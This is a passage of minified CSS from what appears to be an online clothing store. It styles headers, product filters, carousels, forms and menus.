0 0}}@media print,screen and (max-width:39.99875em){.search{margin:0}}.shipment__tell{font-size:.875rem;margin-right:.5rem}.shipment__soc{font-size:1.75rem;margin-bottom:1.5rem}.shipment__art{color:#999}.shipment__no{color:#ddd;margin-left:.25rem}.shipment__num{color:green;margin-left:.25rem}.shipment__low{color:#fa3c32;margin-left:.25rem}.shipment__mark{color:#999;font-style:italic}.shipment__old{color:#999;display:block;-webkit-text-decoration:line-through;text-decoration:line-through}.shipment__compare{margin-right:.5rem}.shipment__text{color:#999}.shipment__price{font-size:2.1875rem}.calendar{text-align:center}.calendar__holiday{color:#5b5d62}.calendar__strong{font-weight:700}.carousel-news{padding:0 0 1.5rem}.carousel-news-links{background-color:#fff;border:.0625rem solid rgba(68,68,68,.25);border-radius:.25rem;margin:0 0 1rem;padding:1.3125rem;position:relative}.carousel-news__item{background:#eee;background-position:50%;background-size:cover;color:#000;display:none;min-height:18.75rem;padding:2rem;position:relative}.carousel-news__item_medium-gray{background:#ddd}.carousel-news__item:first-child{display:block}.carousel-news__link{background:rgba(0,0,0,.3);bottom:0;color:#fff;display:block;font-size:1.2rem;left:0;padding:2rem;position:absolute;right:0}.carousel-news__link:hover{color:#fff}.carousel-news-date{color:#ddd;margin-right:.25rem}.carousel-news-anchor{display:block;margin-bottom:1.3125rem}.magazine{margin-bottom:1.5rem}.magazine__img{background:#eee;height:17.5rem;margin-bottom:.75rem;width:100%}.rubric{background:#fafafa;padding-bottom:.625rem;padding-top:.625rem}.rubric__tgl{color:#000;cursor:pointer;font-size:1.3125rem}.rubric__menu{display:inline-block;font-weight:700;margin-left:.25rem}@media print,screen and (max-width:39.99875em){.rubric{padding-bottom:0;padding-top:0}}.user{margin-bottom:1.5rem}.user__img{background:#bbb;width:2.8125rem}.user__title{color:#5b5d62;font-weight:700}.user__date{color:#999}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}*{-webkit-box-sizing:border-box;box-sizing:border-box}a{color:#000;-webkit-text-decoration:none;text-decoration:none;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}a:active,a:focus,a:hover{color:inherit;outline:none}b,strong{font-family:MOPGothic,Georgia,serif;font-weight:700}img{max-width:100%}body{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:300;margin:0;overflow-x:hidden}.body.body_back{position:relative}::-webkit-search-cancel-button,::-webkit-search-decoration,::-webkit-search-results-button,::-webkit-search-results-decoration{display:none}::-ms-clear{display:none}hr{border-bottom:.0625rem solid #dbdbdb;margin:0 auto 3.125rem}label{display:block;line-height:1.5}table{border-collapse:collapse;border-radius:0;width:100%}dl,ol,table,ul{margin-bottom:1.5rem}dl,ol,ul{line-height:1.8}p{line-height:1.5;margin-bottom:1.5rem}blockquote{border-left:.125rem solid #000}blockquote,blockquote p{padding:0 .875rem}tfoot,thead{background:none;border:0}tfoot td,tfoot th,thead td,thead th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;padding:.5625rem;vertical-align:baseline}tfoot tr,thead tr{background:transparent}tbody{background:none;border:0}tbody td,tbody th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-size:.8125rem;font-weight:300;max-width:12.5rem;padding:.5625rem;vertical-align:top}tbody tr:nth-child(2n){background:none}input,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:.0625rem solid #cacaca;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;display:block;font-size:1rem;font-weight:300;height:2.5rem;line-height:normal;margin:0 0 1rem;padding:.5rem 1.125rem;-webkit-transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:box-shadow .5s,border-color .25s ease-in-out;transition:box-shadow .5s,border-color .25s ease-in-out,-webkit-box-shadow .5s;width:100%}input:active,input:focus,input:hover,textarea:active,textarea:focus,textarea:hover{border-color:#000;-webkit-box-shadow:none;box-shadow:none;outline:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size:.8125rem}input:-moz-placeholder,input::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{font-size:.8125rem}input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size:.8125rem}select{-webkit-appearance:none;-moz-appearance:none;background:none;border:0;font-size:.8125rem;font-weight:300;height:1.25rem;padding:0 1.25rem 0 .625rem;text-indent:.0625rem;width:100%}select:active,select:focus,select:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:inherit;font-style:normal;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:MOPGothic,Georgia,serif;font-weight:700}.h1,h1{font-size:2.25rem;line-height:1.19;margin-bottom:2rem;margin-top:1.5rem;text-transform:uppercase}.h1_big{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;margin-bottom:.8125rem;margin-top:0}.h1_tally{letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_tally-catalog{margin-top:0}.h1_red{color:#d0493b;letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_small{font-size:1.6875rem;letter-spacing:.001875rem;line-height:1.19;margin:0;padding-bottom:.125rem;padding-top:.125rem}.h2,h2{font-size:2.3125rem;letter-spacing:.1125rem;line-height:1.1;margin-bottom:2.5rem}.h2_big{font-size:2.5rem;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.h3,h3{line-height:1.2}.h3,.h4,h3,h4{font-size:.8125rem;margin-bottom:.75rem}.h4,h4{line-height:1.3}.h5,h5{font-size:.8125rem;line-height:1.4}.h5,.h6,h5,h6{margin-bottom:.75rem}.h6,h6{font-size:1.0625rem;line-height:1.5}.title-heading{display:block;font-size:2.5rem;font-weight:700;letter-spacing:normal;line-height:normal;text-transform:uppercase}@media(max-width:1020px){.h1_red,.h1_tally{margin-bottom:1.625rem;margin-top:0}}@media(max-width:991px){.h1_big{font-size:2.1875rem;margin-bottom:.8125rem}.h1_small{font-size:1.6875rem;margin-bottom:0}.h2,h2{font-size:1.375rem;margin-bottom:1.25rem}.h2_big{font-size:2.5rem;margin-bottom:3.125rem}}@media(max-width:768px){.h1_small{font-size:1rem;letter-spacing:.03125rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}}@media(max-width:576px){.h1,h1{font-size:1.375rem;margin-bottom:1.5625rem}.h1_red,.h1_tally{letter-spacing:.06875rem;margin-bottom:1.1875rem}.h1_small{font-size:1rem;margin-bottom:0}.h2,h2{font-size:1rem;margin-bottom:.9375rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}.title-heading{font-size:1.25rem}.title-heading--sm{font-size:1.0625rem}}.hide{display:none!important}label.error{color:red;font-weight:700}.ol__increment ol{counter-reset:item}.ol__increment li{display:block}.ol__increment li:before{content:counters(item,".") " ";counter-increment:item}.custom-fsize{font-size:medium;font-size:var(--desktop-font-size,initial)}@media(max-width:768px){.custom-fsize{font-size:medium;font-size:var(--mobile-font-size,initial)}}.svg-inline{visibility:hidden}.scroll-to-top{bottom:8.4375rem;cursor:pointer;display:none;padding:.3125rem 0;position:fixed;right:3.5rem;z-index:2}.scroll-to-top,.scroll-to-top svg{-webkit-transition:all .3s ease;transition:all .3s ease}.scroll-to-top:hover svg{-webkit-transform:translateY(-5px);transform:translateY(-5px)}@media(max-width:768px){.scroll-to-top{bottom:4.625rem;right:1.875rem}}.hat-upper{background-color:#fff;display:block;height:100px;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);width:100%;z-index:20}@media(min-width:640.98px){.hat-upper{display:none}}.hat{background:#003f84;cursor:pointer;display:block;height:1.25rem;position:sticky;top:0;z-index:15}.hat_unique{z-index:19}.hat__text{color:#000;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.04rem}.hat__body{background:#fff;left:0;max-height:125rem;padding:0;position:absolute;top:-21.875rem;-webkit-transform:translateY(-120%);transform:translateY(-120%);-webkit-transition:all .15s ease;transition:all .15s ease;width:100%}.hat__arr{height:.875rem;position:absolute;right:3.25rem;top:1.1875rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.3s;transition:.3s;width:.875rem}.hat__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;color:#fff;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:0;line-height:1.26;padding:.25rem 1.25rem;text-align:center;text-transform:uppercase;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;width:100%}.hat__span{margin:0 .4375rem}.hat__block{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hat__block svg{margin-left:.1875rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.hat__image{width:50%}.hat__content-block{cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex}.hat__content{padding:.625rem;width:50%}.hat__text-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.hat__text{padding-bottom:1.25rem}.hat__title{font-weight:700;letter-spacing:.04em;line-height:1.15;padding-bottom:1.875rem;text-transform:uppercase}.hat__name{font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;padding-bottom:.625rem}.hat__link{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;padding-bottom:.9375rem;padding-top:.9375rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.hat__link svg{margin-left:.125rem}.hat__help-text{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.6875rem;letter-spacing:.05em;line-height:1.63}.hat__help-text:before{content:"*";margin-right:.3125rem}.hat__bold{font-size:.8125rem;font-weight:700;line-height:1.38}.i-am-loaded .hat{height:auto}@media(max-width:768px){.hat__block{display:none}.hat__block_mobile{display:block;line-height:1.8}.hat__main{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hat__content-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hat__content{width:100%}.hat__image{height:5.625rem;width:100%}}@media(max-width:576px){.hat{overflow:hidden}.hat__body{top:-31.25rem}.hat__main{padding-left:.1875rem;padding-right:.1875rem}.hat__arr{right:.3125rem}.hat__name{font-size:1.875rem}}.overlay{background-color:#5b5d62;height:100%;left:0;opacity:.5;position:fixed;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;visibility:visible;width:100%;z-index:17}.overlay_invisible{opacity:0;visibility:hidden;z-index:-1}.service{background:#fff;display:none;font-size:.8125rem;height:100vh;overflow-x:hidden;padding-bottom:1.25rem;padding-top:5.9375rem;position:fixed;right:0;top:0;width:20.625rem;z-index:19}.service__body{padding:1.25rem .625rem 0 1.875rem}.service__body:last-child{border-bottom:0}.service__links{list-style:none;margin:0;padding-left:1.25rem;padding-top:.9375rem}.service__link{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.04875rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.service__link:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.service__link:active:after,.service__link:focus:after,.service__link:hover:after{opacity:1}.service__link_text:active:after,.service__link_text:focus:after,.service__link_text:hover:after{display:none}.service__link_underline:after{opacity:1}.service__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.service__title{font-size:2.5rem;font-weight:700;line-height:1.05;padding-left:1.875rem;text-transform:uppercase}.file{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:.75rem}.file__digit{font-size:.6875rem;font-weight:300;left:calc(100% + .3rem);position:absolute;top:.3125rem}.file__link{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-left:1.6875rem;margin-right:1.6875rem;padding-bottom:.625rem;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.file__link:active:after,.file__link:focus:after,.file__link:hover:after{background:#000;bottom:.5rem;content:"";height:.125rem;left:0;position:absolute;width:100%}.file__link_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:1199px){.file{display:none}}.legend{background:#fff;border-bottom:.0625rem solid #000;border-top:.0625rem solid #000;display:none;padding-left:5.55%;width:100%}.legend__icon{width:8.125rem}.legend__icon img{max-width:100%}.legend__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-family:MOPGothic,Georgia,serif;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Arial;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.legend__close:active,.legend__close:focus,.legend__close:hover{color:#666}.legend__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:.4375rem;padding-top:3.75rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.legend__head{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.3125rem;text-transform:uppercase}.legend__list{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0;width:100%}.legend__item{display:block;width:100%}.legend__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.5rem;padding-top:.5rem;-webkit-text-decoration:none;text-decoration:none}.legend__link:active,.legend__link:focus,.legend__link:hover{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:1199px){.legend{display:none!important}}.single{display:block;-webkit-text-decoration:none;text-decoration:none}.single__content{background:#efefef;padding:.9375rem 1.625rem}.single__content_white{background:#fff}.single__arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0}.single__arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.single__arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.single__title{font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;height:6rem;letter-spacing:.0625rem;margin-bottom:.25rem;overflow:hidden}.single__pad{height:0;padding-bottom:106.5%;position:relative}.single__img{height:100%;left:0;position:absolute;top:0;width:100%}.chevron{border-bottom:.0625rem solid;border-right:.0625rem solid;display:inline-block;height:.5rem;margin-left:.125rem;margin-right:.125rem;-webkit-transform:translateY(-.6rem) rotate(45deg);transform:translateY(-.6rem) rotate(45deg);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:.5rem}.chevron_select{border-width:.125rem;margin-left:.4375rem;-webkit-transform:translateY(-.2rem) rotate(45deg);transform:translateY(-.2rem) rotate(45deg)}.js-active .chevron_select{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.chevron_bold{border-bottom:.125rem solid;border-left-width:.125rem;border-right:.125rem solid;border-top-width:.125rem;height:.4375rem;margin-left:.25rem;margin-top:.125rem;width:.4375rem}.chevron_active{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.tone{background:#fff;border-bottom:.0625rem solid #000;left:-6.24%;position:sticky;width:100%;z-index:15}.tone_stable{border-bottom:0;margin-bottom:0}.tone_sticky{left:0;position:fixed;top:0;width:100%}.tone__main{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.tone__text{margin-right:.625rem}.tone__arr{position:relative;top:.3125rem}.tone__sort{display:none}.tone__link{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}@media(max-width:1199px){.tone{border-top:.0625rem solid #000;overflow-x:auto}.tone__main{width:65.625rem}.tone__sort{border-left:.0625rem solid #aaa;display:inline-block;padding-top:.625rem}}@media(max-width:768px){.tone__main{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.tone{left:-.75rem;width:calc(100% + 1.5rem)}}.fit{border-top:.0625rem solid #999;display:none;padding:2.5rem 5.55% 3.125rem;width:100%;z-index:5}.fit__penta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fit__lynx{cursor:pointer;display:block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.625rem;padding-top:.625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:20%}.fit__lynx:active,.fit__lynx:focus,.fit__lynx:hover{-webkit-text-decoration:underline;text-decoration:underline}.fit__lynx_usual{width:100%}.fit__range{height:3.75rem}.fit__range .irs-line{background:#ccc;height:.0625rem}.fit__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;height:2rem;top:.4375rem;width:2rem}.fit__range .irs--flat .irs-handle *{display:none!important}.fit__range .irs-bar{background:#000;height:.0625rem}.fit__range .irs--flat .irs-max,.fit__range .irs--flat .irs-min{display:none!important}.fit__range .irs-from,.fit__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;left:-3.125rem!important;letter-spacing:.04875rem;top:.8125rem;visibility:visible!important}.fit__range .irs-from:before,.fit__range .irs-single,.fit__range .irs-to:before{display:none}.fit__range .irs-to{left:calc(100% + .5rem)!important}.fit__input{display:none}.fit__label{cursor:pointer}.fit__label.disabled{color:#999;cursor:not-allowed}.fit__input:checked+.fit__label{font-family:MOPGothic,Georgia,serif;font-weight:700}.fit__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:.625rem;top:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}@media(max-width:991px){.fit{padding-left:5rem;padding-right:5rem}}.jeans{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.jeans .jeans{display:none;margin-left:.9375rem}.jeans.jeans_add{margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans.jeans_big{margin-left:0;padding-bottom:1.875rem;padding-top:1.5625rem}.jeans.jeans_add-size{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans_side{margin-bottom:0;overflow:auto}.jeans__item{width:100%}.jeans__item_big{cursor:pointer}.jeans__item_filter,.jeans__item_filter-green{cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-bottom:.125rem;text-transform:uppercase}.jeans__item_filter-green{color:#899064}.jeans__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.3125rem;padding-top:.3125rem;-webkit-text-decoration:none;text-decoration:none}.jeans__link:active,.jeans__link:focus,.jeans__link:hover,.jeans__link_active{-webkit-text-decoration:underline;text-decoration:underline}.jeans__arrow{margin-left:.3125rem;position:relative;top:.35rem}.jeans__arrow_active{top:.05rem}.jeans__button{background:none;border:none;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1.54;margin-bottom:.1875rem;padding:0;position:relative}.jeans__button:active,.jeans__button:focus{outline:none}.jeans__button:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.jeans__button:hover:after,.jeans__button_active:after{opacity:1}.jeans__color{display:inline-block}.jeans__size{min-width:33.3333%;padding-left:.625rem;padding-right:.625rem;text-align:center}.jeans__range{display:block;height:1.5rem;margin-left:4rem;margin-right:auto;width:9rem}.jeans__range .irs-line{background:#ccc;height:.0625rem}.jeans__range .irs--flat{height:1.5rem}.jeans__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;cursor:pointer;height:1.5rem;top:.4375rem;width:1.5rem}.jeans__range .irs--flat .irs-handle *{display:none!important}.jeans__range .irs-bar{background:#000;height:.0625rem}.jeans__range .irs--flat .irs-max,.jeans__range .irs--flat .irs-min{display:none!important}.jeans__range .irs-from,.jeans__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;top:.5625rem;visibility:visible!important}.jeans__range .irs-from:before,.jeans__range .irs-single,.jeans__range .irs-to:before{display:none}.jeans__range .irs-from{left:-4.1875rem!important}.jeans__range .irs-to{left:101%!important}.jeans__range .irs--flat .irs-bar,.jeans__range .irs--flat .irs-line{top:1.125rem}.jeans__range_discount .irs-from{left:-3.125rem!important}@media(max-width:1199px){.jeans{display:none}.jeans_side,.jeans_visible{display:-webkit-box;display:-ms-flexbox;display:flex}}@media(max-width:768px){.jeans__item_filter,.jeans__item_filter-green{font-size:1rem;line-height:1.9}.jeans__range{width:calc(100% - 9.375rem)}}.main{display:block;overflow-x:hidden;width:100%}.main_0{margin-top:0;padding-top:0}.main_prod{padding-top:5.625rem}.main_rack{padding-top:5.3125rem}.main_over{overflow-x:visible}.main_reg{border-top:0}.main__h1{letter-spacing:.115625rem;margin-bottom:2.9375rem}.main_xmas{border-top:0;position:relative}.main_p-bottom{padding-bottom:5.55%}.main__content,.sale__link{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.main__content_my{padding-top:10.6875rem}.main__content_check,.main__content_my{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.main__content_check{padding-top:5.5rem}.main__content_new{margin-left:auto;margin-right:auto;max-width:90rem;padding-left:0;padding-right:0;padding-top:0}.main__content_reg{padding-top:0}.main__content_full{min-height:70vh;padding-bottom:5%}.main__content_big{padding-left:.625rem;padding-right:.625rem;padding-top:0}.main__row{margin-bottom:1.25rem}.main__xmas-img{position:absolute;z-index:-1}.main__xmas-img_animate-rotate{-webkit-animation-duration:6s;animation-duration:6s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:rotation;animation-name:rotation;-webkit-animation-timing-function:linear;animation-timing-function:linear}.main__xmas-img_animate-scale{-webkit-animation:scale 3.5s linear infinite;animation:scale 3.5s linear infinite}@-webkit-keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@media(max-width:1199px){.main_rack{padding-top:5.3125rem}}@media(max-width:1020px){.main__content_my{padding-top:5.375rem}.main_rack{padding-top:2.8125rem}}@media(max-width:768px){.main__content_big{padding-left:0;padding-right:0}.main__content_my{padding-top:5.375rem}}@media(max-width:576px){.main{margin-top:-1.75rem}.main_0,.main_null{margin-top:0}.main__h1{margin-bottom:2.1875rem;text-align:center}.main__content,.sale__link{padding-left:1.25rem;padding-right:1.25rem}.main__content_my{padding-top:3.5rem}.main__content_check{padding-top:4.6875rem}.main__content_big,.main__content_new{padding-left:0;padding-right:0}}.map-container{overflow:hidden;position:relative}.map-container .address-link,.map-container .map-link{color:#eee;font-size:12px;position:absolute;top:0}.map-container .address-link{top:14px}.map-container .map-frame,.sel{position:relative}.sel{display:inline-block;width:10.3125rem}.sel__arr{position:absolute;right:.125rem;top:.375rem}.color{border:.0625rem solid transparent;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:pointer;display:inline-block;height:1.0625rem;margin-right:1.25rem;padding:.0625rem;position:relative;width:1.0625rem}.color:active .color__name,.color:focus .color__name,.color:hover .color__name{display:block}.color:hover{border:.0625rem solid #000}.color_row{margin-bottom:.625rem}.color_active{border:.0625rem solid #000}.color__color{border:.0625rem solid transparent;-webkit-box-sizing:inherit;box-sizing:inherit;cursor:pointer;display:inline-block;height:.9375rem;width:.9375rem}.color__color_white{border:.0625rem solid #dbdbdb}.color__input{display:none}.color__input:checked+.color__color:after{opacity:1}.color__input:checked+.color__color .color__name{display:block}.color__color_border{border:.0625rem solid #000}.color__name{display:none;font-size:.8125rem;left:0;letter-spacing:.03125rem;position:absolute;text-align:center;top:0;width:100%}@media(max-width:768px){.color__color{position:relative;top:-.1875rem}}.bed{background:#fff;height:calc(100vh - 3rem);overflow-y:auto;padding-left:.625rem;padding-right:.625rem;width:100%;z-index:19}.bed_filter{height:100vh}.bed__cls,.bed__return,.bed__well{display:none}.bed__cls{position:absolute;right:.625rem;top:.4375rem;z-index:20}.bed__location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.45;padding-top:.25rem;text-transform:uppercase;width:100%}.bed__location img{margin-right:.625rem;position:relative;top:-.125rem}.bed__first-grid{display:grid}.bed__list{line-height:.5;padding-right:0;padding-top:.6875rem;position:static}.bed__lynx+.bed__drop>.bed__list{padding-top:0}.bed__item{cursor:pointer;display:block;line-height:1;position:relative;width:100%}.bed__item:after{content:"";display:inline-block;height:1rem;margin-left:-.3125rem;position:relative;top:.0625rem}.bed__item.bed__item_null:after,.bed__sub-item.bed__item_null:after{display:none}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;background-size:contain;width:2rem}.bed__sub-item:not(.bed__item_null):after{width:1.125rem}.bed__item_more,.bed__sub-item{position:relative}.bed__sub-item{padding-right:1.125rem}.bed__sub-item:after{content:"";display:inline-block;height:.625rem;margin-left:-.3125rem;position:relative;position:absolute;right:-.3125rem;top:.25rem;width:.625rem}.bed__link,.bed__lynx,.header__link{z-index:10}.bed__lynx{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1;padding-bottom:.25rem;padding-top:0;position:relative;text-transform:uppercase}.bed__lynx:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.bed__lynx_margin{margin-bottom:1.1875rem}.bed__lynx_flat{height:0}.bed__drop{background:#fff;height:100vh;left:80%;opacity:.5;padding-bottom:.625rem;padding-left:0;padding-top:0;position:absolute;top:0;-webkit-transition:all .1s;transition:all 